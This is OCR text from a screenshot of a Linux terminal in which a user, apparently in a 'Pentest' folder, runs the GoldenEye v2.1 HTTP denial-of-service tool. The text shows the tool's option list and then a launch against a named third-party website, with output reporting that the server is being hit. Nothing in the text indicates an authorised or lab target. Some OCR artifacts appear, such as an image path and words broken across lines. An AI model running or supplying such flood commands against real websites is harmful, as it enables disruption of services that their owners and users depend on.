 Приложения Места Терминал Суббота, 10 окт., 16:36 1 en
THE DIGGER
PRESEN
root@d1gg3r: ~/Документы/Pentest/GoldenEye
Файл Правка Вид Поиск Терминал Справка
root@d1gg3r:~/Документы/Pentest# cd GoldenEye
root@d1gg3r:~/Документы/Pentest/GoldenEye# ls
goldeneye.py README.md res util
root@d1gg3r:~/Документы/Pentest/GoldenEye# python ./goldeneye.py
Please supply at least the URL
-----------------------------------------------------------------------------------------------------------
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
USAGE: ./goldeneye.py <url> [OPTIONS]
OPTIONS:
Flag Description Default
-u, --useragents File with user-agents to use (default: randomly gen
erated)
-w, --workers Number of concurrent workers (default: 10)
-s, --sockets Number of concurrent sockets (default: 500)
-m, --method HTTP Method to use 'get' or 'post' or 'random' (default: get)
-d, --debug Enable Debug Mode [more verbose output] (default: False)
-h, --help Shows this help
-----------------------------------------------------------------------------------------------------------
root@d1gg3r:~/Документы/Pentest/GoldenEye# python ./goldeneye.py http://divannaya-sotnya.com/ -w 10 -s 10 -m r
andom
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 10 connections each. Hit CTRL+C to cancel.